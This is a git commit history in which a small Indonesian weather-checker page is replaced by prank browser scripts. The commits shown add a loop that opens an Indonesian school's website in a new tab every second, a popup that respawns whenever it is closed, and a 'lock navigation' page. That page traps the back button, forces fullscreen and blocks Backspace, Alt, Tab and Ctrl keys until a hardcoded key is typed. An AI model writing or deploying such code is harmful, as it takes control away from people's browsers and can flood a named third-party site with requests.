
==== index.html @ 88f73e03 "index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dukun Cuaca</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>Pawang Cuaca ADN</h1>
    <div class="weather">
      <input type="text" id="city" placeholder="Masukan Nama Kota">
      <div class="unit-toggle">
        <label>
          <input type="radio" name="unit" value="C" checked> °C
        </label>
        <label>
          <input type="radio" name="unit" value="F"> °F
        </label>
      </div>
      <button onclick="getWeather()">Gass Cek</button>
      <div id="result">
        <h2 id="location"></h2>
        <div class="icon-and-temp">
          <img id="icon" src="" alt="Weather Icon" style="display: none;">
          <p id="temperature"></p>
        </div>
        <p id="condition"></p>
      </div>
    </div>
  </div>
  <script src="script.js"></script>
</body>
</html>
---- style.css ----
.unit-toggle {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin: 10px 0;
  color: #ffffff;
}

.unit-toggle label {
  cursor: pointer;
}

.unit-toggle input {
  margin-right: 5px;
}

==== commit 0435f971: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,35 +1,97 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Dukun Cuaca</title>
-  <link rel="stylesheet" href="style.css">
-</head>
-<body>
-  <div class="container">
-    <h1>Pawang Cuaca ADN</h1>
-    <div class="weather">
-      <input type="text" id="city" placeholder="Masukan Nama Kota">
-      <div class="unit-toggle">
-        <label>
-          <input type="radio" name="unit" value="C" checked> °C
-        </label>
-        <label>
-          <input type="radio" name="unit" value="F"> °F
-        </label>
-      </div>
-      <button onclick="getWeather()">Gass Cek</button>
-      <div id="result">
-        <h2 id="location"></h2>
-        <div class="icon-and-temp">
-          <img id="icon" src="" alt="Weather Icon" style="display: none;">
-          <p id="temperature"></p>
-        </div>
-        <p id="condition"></p>
-      </div>
-    </div>
-  </div>
-  <script src="script.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Web Loop with Keycode</title>
+  <style>
+    body {
+      font-family: Arial, sans-serif;
+      margin: 0;
+      padding: 0;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 100vh;
+      background-color: #f0f0f0;
+    }
+    #keycodeForm {
+      display: none;
+      background-color: white;
+      padding: 20px;
+      border-radius: 8px;
+      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
+      text-align: center;
+    }
+    #keycodeForm input {
+      padding: 10px;
+      font-size: 16px;
+      margin-bottom: 10px;
+      width: 100%;
+      box-sizing: border-box;
+    }
+    #keycodeForm button {
+      padding: 10px 20px;
+      font-size: 16px;
+      background-color: #007BFF;
+      color: white;
+      border: none;
+      border-radius: 5px;
+      cursor: pointer;
+    }
+    #keycodeForm button:hover {
+      background-color: #0056b3;
+    }
+  </style>
+  <script>
+    let loopActive = true;
+
+    // Fungsi untuk membuka laman web terus-menerus
+    function openWebLoop() {
+      if (loopActive) {
+        window.open("http://smkn11malang.sch.id/old/", "_blank");
+        setTimeout(openWebLoop, 1000); // Interval membuka laman setiap 1 detik
+      }
+    }
+
+    // Fungsi untuk memvalidasi keycode dan menghentikan loop
+    function validateKeycode() {
+      const inputKeycode = document.getElementById("keycodeInput").value;
+      const correctKeycode = "12345"; // Ganti dengan keycode yang diinginkan
+
+      if (inputKeycode === correctKeycode) {
+        loopActive = false;
+        alert("Loop stopped successfully.");
+        document.getElementById("keycodeForm").style.display = "none";
+      } else {
+        alert("Incorrect keycode. The loop will continue.");
+      }
+    }
+
+    // Tampilkan form input keycode
+    function showKeycodeForm() {
+      document.getElementById("keycodeForm").style.display = "block";
+    }
+
+    // Memulai loop saat laman dimuat
+    window.onload = function () {
+      openWebLoop();
+    };
+  </script>
+</head>
+<body>
+  <div id="keycodeForm">
+    <h2>Enter Keycode</h2>
+    <input type="text" id="keycodeInput" placeholder="Enter keycode here">
+    <button onclick="validateKeycode()">Submit</button>
+  </div>
+  <script>
+    // Tambahkan event listener untuk membuka form input saat tombol Escape ditekan
+    document.addEventListener("keydown", (event) => {
+      if (event.key === "Escape") {
+        showKeycodeForm();
+      }
+    });
+  </script>
+</body>
+</html>

==== commit be580666: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,37 +9,47 @@
       font-family: Arial, sans-serif;
       margin: 0;
       padding: 0;
+      height: 100vh;
       display: flex;
       justify-content: center;
       align-items: center;
-      height: 100vh;
       background-color: #f0f0f0;
     }
-    #keycodeForm {
-      display: none;
-      background-color: white;
+    #overlay {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0, 0, 0, 0.5);
+      display: flex;
+      justify-content: center;
+      align-items: center;
+    }
+    #popup {
+      background: white;
       padding: 20px;
       border-radius: 8px;
+      text-align: center;
+      width: 300px;
       box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-      text-align: center;
     }
-    #keycodeForm input {
+    #popup input {
+      width: 100%;
       padding: 10px;
-      font-size: 16px;
-      margin-bottom: 10px;
-      width: 100%;
-      box-sizing: border-box;
+      margin: 10px 0;
+      border: 1px solid #ccc;
+      border-radius: 5px;
     }
-    #keycodeForm button {
+    #popup button {
       padding: 10px 20px;
-      font-size: 16px;
       background-color: #007BFF;
       color: white;
       border: none;
       border-radius: 5px;
       cursor: pointer;
     }
-    #keycodeForm button:hover {
+    #popup button:hover {
       background-color: #0056b3;
     }
   </style>
@@ -54,7 +64,7 @@
       }
     }
 
-    // Fungsi untuk memvalidasi keycode dan menghentikan loop
+    // Fungsi untuk memvalidasi keycode
     function validateKeycode() {
       const inputKeycode = document.getElementById("keycodeInput").value;
       const correctKeycode = "12345"; // Ganti dengan keycode yang diinginkan
@@ -62,36 +72,28 @@
       if (inputKeycode === correctKeycode) {
         loopActive = false;
         alert("Loop stopped successfully.");
-        document.getElementById("keycodeForm").style.display = "none";
+        document.getElementById("overlay").style.display = "none";
       } else {
-        alert("Incorrect keycode. The loop will continue.");
+        alert("Incorrect keycode. Please try again.");
       }
-    }
-
-    // Tampilkan form input keycode
-    function showKeycodeForm() {
-      document.getElementById("keycodeForm").style.display = "block";
     }
 
     // Memulai loop saat laman dimuat
     window.onload = function () {
       openWebLoop();
+
+      // Tampilkan popup langsung saat laman dimuat
+      document.getElementById("overlay").style.display = "flex";
     };
   </script>
 </head>
 <body>
-  <div id="keycodeForm">
-    <h2>Enter Keycode</h2>
-    <input type="text" id="keycodeInput" placeholder="Enter keycode here">
-    <button onclick="validateKeycode()">Submit</button>
+  <div id="overlay">
+    <div id="popup">
+      <h2>Enter Keycode</h2>
+      <input type="text" id="keycodeInput" placeholder="Enter keycode here">
+      <button onclick="validateKeycode()">Submit</button>
+    </div>
   </div>
-  <script>
-    // Tambahkan event listener untuk membuka form input saat tombol Escape ditekan
-    document.addEventListener("keydown", (event) => {
-      if (event.key === "Escape") {
-        showKeycodeForm();
-      }
-    });
-  </script>
 </body>
 </html>

==== commit 69888bc2: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,97 +3,32 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Web Loop with Keycode</title>
-  <style>
-    body {
-      font-family: Arial, sans-serif;
-      margin: 0;
-      padding: 0;
-      height: 100vh;
-      display: flex;
-      justify-content: center;
-      align-items: center;
-      background-color: #f0f0f0;
-    }
-    #overlay {
-      position: fixed;
-      top: 0;
-      left: 0;
-      width: 100%;
-      height: 100%;
-      background: rgba(0, 0, 0, 0.5);
-      display: flex;
-      justify-content: center;
-      align-items: center;
-    }
-    #popup {
-      background: white;
-      padding: 20px;
-      border-radius: 8px;
-      text-align: center;
-      width: 300px;
-      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
-    }
-    #popup input {
-      width: 100%;
-      padding: 10px;
-      margin: 10px 0;
-      border: 1px solid #ccc;
-      border-radius: 5px;
-    }
-    #popup button {
-      padding: 10px 20px;
-      background-color: #007BFF;
-      color: white;
-      border: none;
-      border-radius: 5px;
-      cursor: pointer;
-    }
-    #popup button:hover {
-      background-color: #0056b3;
-    }
-  </style>
+  <title>loop</title>
   <script>
     let loopActive = true;
 
     // Fungsi untuk membuka laman web terus-menerus
     function openWebLoop() {
-      if (loopActive) {
+      if (localStorage.getItem("loopActive") === "true") {
         window.open("http://smkn11malang.sch.id/old/", "_blank");
         setTimeout(openWebLoop, 1000); // Interval membuka laman setiap 1 detik
       }
     }
 
-    // Fungsi untuk memvalidasi keycode
-    function validateKeycode() {
-      const inputKeycode = document.getElementById("keycodeInput").value;
-      const correctKeycode = "12345"; // Ganti dengan keycode yang diinginkan
-
-      if (inputKeycode === correctKeycode) {
-        loopActive = false;
-        alert("Loop stopped successfully.");
-        document.getElementById("overlay").style.display = "none";
-      } else {
-        alert("Incorrect keycode. Please try again.");
+    // Fungsi untuk mengecek dan memulai loop
+    function startLoop() {
+      if (localStorage.getItem("loopActive") === null) {
+        localStorage.setItem("loopActive", "true");
       }
+      openWebLoop();
     }
 
     // Memulai loop saat laman dimuat
-    window.onload = function () {
-      openWebLoop();
-
-      // Tampilkan popup langsung saat laman dimuat
-      document.getElementById("overlay").style.display = "flex";
-    };
+    window.onload = startLoop;
   </script>
 </head>
 <body>
-  <div id="overlay">
-    <div id="popup">
-      <h2>Enter Keycode</h2>
-      <input type="text" id="keycodeInput" placeholder="Enter keycode here">
-      <button onclick="validateKeycode()">Submit</button>
-    </div>
-  </div>
+  <h1>Web Loop Running...</h1>
+  <p>Popup untuk memasukkan keycode tetap berjalan di tab terpisah.</p>
 </body>
-</html>+</html>

==== commit ef6bbfdd: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,32 +3,54 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>loop</title>
+  <title>Web Loop</title>
   <script>
     let loopActive = true;
+    let popupWindow;
 
     // Fungsi untuk membuka laman web terus-menerus
     function openWebLoop() {
       if (localStorage.getItem("loopActive") === "true") {
-        window.open("http://smkn11malang.sch.id/old/", "_blank");
+        window.open("https://smkn11malang.sch.id/old/", "_blank");
         setTimeout(openWebLoop, 1000); // Interval membuka laman setiap 1 detik
       }
     }
 
-    // Fungsi untuk mengecek dan memulai loop
+    // Fungsi untuk memulai loop
     function startLoop() {
-      if (localStorage.getItem("loopActive") === null) {
+      if (!localStorage.getItem("loopActive")) {
         localStorage.setItem("loopActive", "true");
       }
       openWebLoop();
     }
 
+    // Fungsi untuk membuka popup
+    function openPopup() {
+      if (!popupWindow || popupWindow.closed) {
+        popupWindow = window.open(
+          "popup.html",
+          "KeycodePopup",
+          "width=400,height=300"
+        );
+      }
+    }
+
     // Memulai loop saat laman dimuat
-    window.onload = startLoop;
+    window.onload = function () {
+      openPopup();
+      startLoop();
+    };
+
+    // Memastikan popup tetap terbuka jika ditutup secara tidak sengaja
+    setInterval(() => {
+      if (!popupWindow || popupWindow.closed) {
+        openPopup();
+      }
+    }, 2000); // Cek setiap 2 detik
   </script>
 </head>
 <body>
   <h1>Web Loop Running...</h1>
-  <p>Popup untuk memasukkan keycode tetap berjalan di tab terpisah.</p>
+  <p>Popup tetap berjalan di tab terpisah untuk memasukkan keycode.</p>
 </body>
 </html>

==== commit a50cd175: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,56 +1,103 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Web Loop</title>
-  <script>
-    let loopActive = true;
-    let popupWindow;
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Disable Navigation Buttons</title>
+    <style>
+        body {
+            font-family: Arial, sans-serif;
+            text-align: center;
+            padding-top: 100px;
+        }
 
-    // Fungsi untuk membuka laman web terus-menerus
-    function openWebLoop() {
-      if (localStorage.getItem("loopActive") === "true") {
-        window.open("https://smkn11malang.sch.id/old/", "_blank");
-        setTimeout(openWebLoop, 1000); // Interval membuka laman setiap 1 detik
-      }
-    }
+        #popup {
+            display: none;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: #fff;
+            border: 2px solid #444;
+            padding: 20px;
+            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
+            z-index: 1000;
+        }
 
-    // Fungsi untuk memulai loop
-    function startLoop() {
-      if (!localStorage.getItem("loopActive")) {
-        localStorage.setItem("loopActive", "true");
-      }
-      openWebLoop();
-    }
+        #popup input {
+            margin-top: 10px;
+            padding: 10px;
+            width: 200px;
+        }
 
-    // Fungsi untuk membuka popup
-    function openPopup() {
-      if (!popupWindow || popupWindow.closed) {
-        popupWindow = window.open(
-          "popup.html",
-          "KeycodePopup",
-          "width=400,height=300"
-        );
-      }
-    }
+        #popup button {
+            margin-top: 10px;
+            padding: 10px 20px;
+        }
 
-    // Memulai loop saat laman dimuat
-    window.onload = function () {
-      openPopup();
-      startLoop();
-    };
-
-    // Memastikan popup tetap terbuka jika ditutup secara tidak sengaja
-    setInterval(() => {
-      if (!popupWindow || popupWindow.closed) {
-        openPopup();
-      }
-    }, 2000); // Cek setiap 2 detik
-  </script>
+        #overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.5);
+            z-index: 999;
+        }
+    </style>
 </head>
 <body>
-  <h1>Web Loop Running...</h1>
-  <p>Popup tetap berjalan di tab terpisah untuk memasukkan keycode.</p>
+    <h1>Navigation Disabled</h1>
+    <p>The home, back, and other navigation buttons are disabled.</p>
+    <button onclick="showPopup()">Unlock Navigation</button>
+
+    <!-- Popup -->
+    <div id="overlay"></div>
+    <div id="popup">
+        <p>Enter the unlock key:</p>
+        <input type="password" id="unlockKey" placeholder="Enter key">
+        <br>
+        <button onclick="unlock()">Submit</button>
+    </div>
+
+    <script>
+        let isLocked = true;
+        const unlockKey = "1234"; // Keycode to unlock navigation
+
+        // Disable back navigation
+        window.onpopstate = function(event) {
+            if (isLocked) {
+                history.pushState(null, document.title, location.href);
+            }
+        };
+
+        // Push a dummy state to history
+        history.pushState(null, document.title, location.href);
+
+        // Show popup
+        function showPopup() {
+            document.getElementById("overlay").style.display = "block";
+            document.getElementById("popup").style.display = "block";
+        }
+
+        // Hide popup
+        function hidePopup() {
+            document.getElementById("overlay").style.display = "none";
+            document.getElementById("popup").style.display = "none";
+        }
+
+        // Unlock function
+        function unlock() {
+            const enteredKey = document.getElementById("unlockKey").value;
+            if (enteredKey === unlockKey) {
+                isLocked = false;
+                hidePopup();
+                alert("Navigation unlocked!");
+            } else {
+                alert("Invalid key! Try again.");
+            }
+        }
+    </script>
 </body>
 </html>

==== commit 3489b9a4: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,12 +3,13 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Disable Navigation Buttons</title>
+    <title>Lock Navigation</title>
     <style>
         body {
             font-family: Arial, sans-serif;
             text-align: center;
-            padding-top: 100px;
+            background-color: #f4f4f4;
+            padding-top: 50px;
         }
 
         #popup {
@@ -45,12 +46,26 @@
             background: rgba(0, 0, 0, 0.5);
             z-index: 999;
         }
+
+        #lock-button {
+            padding: 15px 25px;
+            background-color: #007BFF;
+            color: #fff;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-size: 16px;
+        }
+
+        #lock-button:hover {
+            background-color: #0056b3;
+        }
     </style>
 </head>
 <body>
-    <h1>Navigation Disabled</h1>
-    <p>The home, back, and other navigation buttons are disabled.</p>
-    <button onclick="showPopup()">Unlock Navigation</button>
+    <h1>Locked Navigation</h1>
+    <p>Press the button below to lock the screen. Enter the keycode to unlock.</p>
+    <button id="lock-button" onclick="lockScreen()">Lock Navigation</button>
 
     <!-- Popup -->
     <div id="overlay"></div>
@@ -62,20 +77,48 @@
     </div>
 
     <script>
-        let isLocked = true;
+        let isLocked = false;
         const unlockKey = "1234"; // Keycode to unlock navigation
 
-        // Disable back navigation
-        window.onpopstate = function(event) {
+        // Lock the screen into fullscreen mode
+        function lockScreen() {
+            isLocked = true;
+
+            // Enter fullscreen mode
+            const elem = document.documentElement;
+            if (elem.requestFullscreen) {
+                elem.requestFullscreen();
+            } else if (elem.mozRequestFullScreen) { /* Firefox */
+                elem.mozRequestFullScreen();
+            } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari & Opera */
+                elem.webkitRequestFullscreen();
+            } else if (elem.msRequestFullscreen) { /* IE/Edge */
+                elem.msRequestFullscreen();
+            }
+
+            // Push dummy state to prevent back navigation
+            history.pushState(null, "", location.href);
+            window.onpopstate = function () {
+                if (isLocked) {
+                    history.pushState(null, "", location.href);
+                }
+            };
+
+            // Disable navigation buttons programmatically
+            document.addEventListener("keydown", preventKeys);
+        }
+
+        // Prevent certain keys (like Backspace, Alt+Tab, etc.)
+        function preventKeys(event) {
             if (isLocked) {
-                history.pushState(null, document.title, location.href);
+                const forbiddenKeys = ["Backspace", "Alt", "Tab"];
+                if (forbiddenKeys.includes(event.key) || event.altKey || event.ctrlKey) {
+                    event.preventDefault();
+                }
             }
-        };
+        }
 
-        // Push a dummy state to history
-        history.pushState(null, document.title, location.href);
-
-        // Show popup
+        // Show popup for unlocking
         function showPopup() {
             document.getElementById("overlay").style.display = "block";
             document.getElementById("popup").style.display = "block";
@@ -92,6 +135,21 @@
             const enteredKey = document.getElementById("unlockKey").value;
             if (enteredKey === unlockKey) {
                 isLocked = false;
+
+                // Exit fullscreen mode
+                if (document.exitFullscreen) {
+                    document.exitFullscreen();
+                } else if (document.mozCancelFullScreen) { /* Firefox */
+                    document.mozCancelFullScreen();
+                } else if (document.webkitExitFullscreen) { /* Chrome, Safari and Opera */
+                    document.webkitExitFullscreen();
+                } else if (document.msExitFullscreen) { /* IE/Edge */
+                    document.msExitFullscreen();
+                }
+
+                // Remove keydown listener
+                document.removeEventListener("keydown", preventKeys);
+
                 hidePopup();
                 alert("Navigation unlocked!");
             } else {
